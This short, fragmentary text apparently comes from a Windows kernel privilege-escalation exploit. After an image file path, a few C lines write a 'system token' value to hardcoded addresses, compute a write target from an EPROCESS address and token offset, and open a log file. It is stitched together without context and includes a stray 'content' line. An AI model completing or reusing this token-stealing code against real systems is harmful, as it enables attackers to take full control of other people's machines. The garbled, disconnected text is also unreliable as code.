 *(UINT64*)0xFFFFFFFF = *(UINT64*)(pos_token + (UINT64)temp_chunk);// system token write
content
*(UINT64*)0x100000007 = System_token_value;
*(UINT64*)0x5000448 = g_EProcessAddress + token_offset - 8;// target wire address
CreateLogFile(stored_name_CreateLog, GENERIC_READ | GENERIC_WRITE | DELETE, FILE_SHARE_READ,
0, OPEN_EXISTING, 0);